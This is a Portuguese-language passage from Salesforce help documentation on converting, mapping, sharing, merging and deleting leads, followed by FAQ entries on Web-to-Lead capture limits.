



CONSULTE TAMBÉM:

[Mapeamento da conversão de leads](#page-1327-0)

# <span id="page-1324-0"></span>Conversão de leads qualificados

Mantenha o processo de vendas em movimento quando você qualifica um lead e, em seguida, converte-o em um contato. Relacione o contato a uma conta existente no Salesforce ou a uma conta criada por você. Além disso, se o lead que você está convertendo resultar em um negócio que pareça promissor, crie também um registro de oportunidade.

Tenha em mente que não é possível reverter a conversão de lead. Quando você converte leads em contatos, o processo às vezes cria registros duplicados. Se isso acontecer, você será informado. A forma como esses registros duplicados serão tratados depende de como o administrador configurou a conversão de leads e gerenciamento de duplicados do Apex. Por exemplo, talvez o administrador exija que você resolva as duplicações antes de concluir a conversão.

- **1.** Depois de optar pela conversão do registro do lead, selecione uma conta existente ou insira o nome da conta que você está criando.
- **2.** Apenas Salesforce Classic: Ao atualizar uma conta pessoal, selecione a opção de substituição da origem do lead na conta pessoal pelo valor do lead.
- **3.** Se quiser criar um registro de oportunidade, atribua um nome a ele.
- **4.** Converta o lead.

#### CONSULTE TAMBÉM:

[Considerações para converter leads](#page-1324-1) [Mapeamento da conversão de leads](#page-1327-0)

### <span id="page-1324-1"></span>Considerações para converter leads

Saiba o que acontece a leads qualificados ao convertê-los para contas, contatos e oportunidades.

Ao converter leads qualificados, o Salesforce move os membros da campanha para os novos contatos e os leads passam a ser registros somente leitura. Se uma conta e um contato existentes tiverem um nome igual ao especificado no lead, você poderá optar por atualizar a conta e o contato existentes. O Salesforce adiciona informações do lead em campos em branco. O Salesforce não substitui os dados de conta e contato existentes.

Todas as atividades abertas e fechadas do lead serão anexadas às contas, aos contatos e às oportunidades. É possível atribuir o proprietário dos registros e agendar tarefas de acompanhamento. Ao atribuir novos proprietários, somente as atividades abertas serão atribuídas ao novo proprietário. Se você tiver campos de lead personalizados, essas informações poderão ser inseridas nos campos personalizados de conta, contato ou oportunidade. Não é possível visualizar os leads convertidos,

mas eles aparecem em relatórios de lead. O Salesforce atualiza os campos do sistema Data da última modificação e Modificado pela última vez por nos leads convertidos quando os valores da lista de opções em leads convertidos forem alterados.

### **EDIÇÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para converter leads:

**•** "Criar" e "Editar" em leads, contas, contatos e oportunidades

E

"Converter leads"

E

"Ler" em campanhas relacionadas

Para evitar a criação de registros duplicados ao converter leads:

**•** "Exigir validação de leads convertidos"

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### Vender para seus clientes





Se uma regra de fluxo de trabalho criar uma nova tarefa como resultado de uma conversão de lead, a tarefa será atribuída ao contato recém-criado e será relacionada à conta ou à oportunidade associada.

### CONSULTE TAMBÉM:

[Conversão de leads qualificados](#page-1324-0)

### <span id="page-1327-0"></span>Mapeamento da conversão de leads

Saiba quais campos nos registros de lead convertidos são mapeados a campos nos seus registros de contato, conta e oportunidade recém-criados.

Quando você converte registros de lead, os campos de lead padrão são mapeados automaticamente a campos de contato, conta e oportunidade. Se você tiver campos personalizados, seu administrador especificará os campos a que eles serão mapeados nos registros de contato, conta e oportunidade recém-criados.

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**





### Datas de fechamento de oportunidade

Durante o processo de conversão de leads, o Salesforce atribui datas de fechamento automaticamente às oportunidades criadas, dependendo das configurações de ano fiscal no Salesforce.





CONSULTE TAMBÉM: [Conversão de leads qualificados](#page-1324-0) [Considerações para converter leads](#page-1324-1)

# Compartilhamento de leads no Salesforce Classic

Estenda os privilégios de compartilhamento além do modelo de compartilhamento básico para seus próprios dados em cada lead.

Seu administrador define o modelo de compartilhamento padrão para sua empresa. Se esse modelo de compartilhamento para leads for Privado ou Somente leitura pública, você poderá usar o compartilhamento de leads para aumentar o acesso aos seus leads. Por outro lado, não é possível restringir o acesso além dos níveis de acesso padrão da empresa.

Para exibir os detalhes de compartilhamento, clique em **Compartilhamento** na página de detalhes do lead.

CONSULTE TAMBÉM:

[Leads](#page-1316-0)

# Mesclando leads duplicados

Para mesclar leads duplicados:

- **1.** Selecione um registro de lead.
- **2.** Clique em **Localizar duplicações**.
- **3.** Selecione até três leads na lista de leads correspondentes que você deseja mesclar.

Opcionalmente, digite um novo nome de lead ou empresa e clique em **Pesquisar** para procurar outro lead para mesclar. O Salesforce pesquisa a seqüência exata de palavras inseridas nos campos Nome e Empresa. Ele também considera um caractere curinga implícito após qualquer entrada. Os resultados da pesquisa incluem correspondências com qualquer dos campos preenchidos. Portanto, se você inserir Pedro Antunes que trabalha na Acme, os resultados incluirão qualquer pessoa chamada Pedro Antunes em qualquer empresa e qualquer lead com Acme como uma empresa.

#### **4.** Clique em **Mesclar leads**.

Dica: Clique em **Converter lead** para rapidamente [converter o lead selecionado](#page-1324-0) em uma conta, oportunidade e contato existente.

**5.** Selecione um lead como o "Registro mestre". Todos os dados em campos ocultos ou somente leitura serão extraídos do Registro mestre. Entretanto, administradores e usuários com permissão "Editar campos somente leitura" podem selecionar manualmente quais campos somente leitura devem ser mantidos. Observe que os campos ocultos não aparecem durante a mesclagem.

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### **EDIÇÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para exibir leads:

**•** "Ler" em leads

Para mesclar leads:

**•** "Excluir" em leads

**6.** Selecione os campos a serem mantidos em cada registro.

Quando há dados conflitantes, os campos da coluna da esquerda são pré-selecionados e a linha é marcada.

- **7.** Clique no botão **Mesclar** para concluir a mesclagem.
- **8.** Clique em **OK** para confirmar.

#### CONSULTE TAMBÉM:

[Mesclar contatos duplicados](#page-1190-0) [Mesclando contas duplicadas](#page-1156-0)

# Considerações para excluir leads

Saiba o que acontece aos registros associados aos leads excluídos.

Quando você exclui um lead, o registro de lead é movido para a Lixeira. As notas, anexos, atividades associados são excluídos juntamente com o lead. Se você restaurar o lead, as notas, anexos e atividades associados também serão restaurados.

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# <span id="page-1330-0"></span>Perguntas frequentes sobre como rastrear oportunidades potenciais como leads

### Perguntas freqüentes sobre leads

- **•** [O que é um lead?](#page-1331-0)
- **•** [Quais são as vantagens de usar leads?](#page-1331-1)
- **•** [Posso converter contas ou contatos existentes em leads?](#page-1331-2)
- **•** [Quantos leads podemos capturar no nosso site na Web?](#page-1331-3)
- **•** [E se minha empresa atingir o limite de leads gerados na Web?](#page-1332-0)
- **•** [Como especificar quais informações serão capturadas online?](#page-1332-1)
- **•** [Posso capturar leads de várias páginas da Web?](#page-1332-2)
- **•** [Como nosso webmaster pode testar a página Web-to-Lead?](#page-1332-3)
- **•** [Quem é o proprietário de novos leads gerados na Web?](#page-1332-4)
- **•** [Que status é atribuído a leads gerados na Web?](#page-1333-0)
- **•** [Como posso ter certeza de que meus leads não serão perdidos?](#page-1333-1)
- **•** [Como posso saber quais dos meus leads são novos?](#page-1333-2)
- **•** [O que acontece quando eu converto leads?](#page-1333-3)
- **•** [Como os campos de lead são mapeados para outros campos durante a conversão?](#page-1334-0)

EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### <span id="page-1331-0"></span>O que é um lead?

Leads são pessoas interessadas em seus produtos e serviços. Converter leads em clientes leais é o que torna um negócio um sucesso. Ao gerenciar seus leads de forma sistemática e estruturada, você pode aumentar o número de leads que você cria e o número de leads que você converte em clientes.

CONSULTE TAMBÉM:

[Perguntas freqüentes sobre leads](#page-1330-0)

### <span id="page-1331-1"></span>Quais são as vantagens de usar leads?

Usar leads permite que sua empresa mantenha duas listas separadas: uma para os possíveis clientes e outra para os clientes existentes. Você pode armazenar seus possíveis clientes como leads, e quando um lead torna-se qualificado, você pode convertê-lo para uma conta, contato e, opcionalmente, uma oportunidade.

Os leads são especialmente úteis se sua empresa tiver duas equipes separadas: uma que cuida da geração de leads e do marketing em massa e outra responsável por vendas. A equipe de geração de leads pode concentrar seu trabalho na guia Leads, e a equipe de oportunidades pode usar as guias Conta, Contato e Oportunidade.

<span id="page-1331-2"></span>CONSULTE TAMBÉM:

[Perguntas freqüentes sobre leads](#page-1330-0)

### Posso converter contas ou contatos existentes em leads?

Não. Como alternativa, crie uma oportunidade para a conta ou contato. Se preferir usar um lead, crie um relatório contendo as contas ou contatos que deseja converter em leads, exporte-os e depois importe-os como leads.

#### <span id="page-1331-3"></span>CONSULTE TAMBÉM:

[Perguntas freqüentes sobre leads](#page-1330-0)

### Quantos leads podemos capturar no nosso site na Web?

Nas organizações que usam as edições Professional, Enterprise, Unlimited, Performance e Developer, é possível capturar até 500 leads em um período de 24 horas. Se sua empresa regularmente excede o limite Web-to-Lead, clique em **Ajuda e treinamento** na parte superior de qualquer página e selecione a guia Meus casos para enviar uma solicitação de um limite maior diretamente ao Salesforce.

Quando sua organização atingir o limite de 24 horas, o Salesforce armazena solicitações adicionais em uma fila de solicitações pendentes que contém ambas as solicitações Web-to-Case e Web-to-Lead. As solicitações são enviadas quando o limite é atualizado. A fila de solicitações pendentes tem um limite de 50.000 solicitações combinadas. Se sua organização atingir o limite de solicitações pendentes, as solicitações adicionais serão rejeitadas e não enfileiradas. Seu administrador recebe notificações de email para os cinco primeiros envios rejeitados. Entre em contato com o Suporte e atendimento ao cliente do Salesforce para alterar o limite de solicitações pendentes de sua organização.

CONSULTE TAMBÉM:

[Perguntas freqüentes sobre leads](#page-1330-0)
# E se minha empresa atingir o limite de leads gerados na Web?

O limite diário para solicitações Web-to-Lead é de 500. Se sua empresa gerar mais leads que o másimo permitido, o Criador padrão de leads (especificado na página de configuração do Web-to-Lead) receberá um email com as informações capturadas. Entre em contato com o Atendimento ao cliente se sua empresa deseja gerar mais de 500 solicitações de Web-to-Lead por dia.

CONSULTE TAMBÉM:

[Perguntas freqüentes sobre leads](#page-1330-0)

# Como especificar quais informações serão capturadas online?

Ao gerar o código HTML para o site da empresa, você poderá escolher os campos de lead padrão ou personalizados cujas informações serão coletadas. Você deve criar os campos de lead personalizados antes de gerar o código HTML. Em Configuração, insira *Web-to-Lead* na caixa Busca rápida e selecione **Web-to-Lead** para configurar esse recurso e gerar o HTML necessário.

CONSULTE TAMBÉM:

[Perguntas freqüentes sobre leads](#page-1330-0)

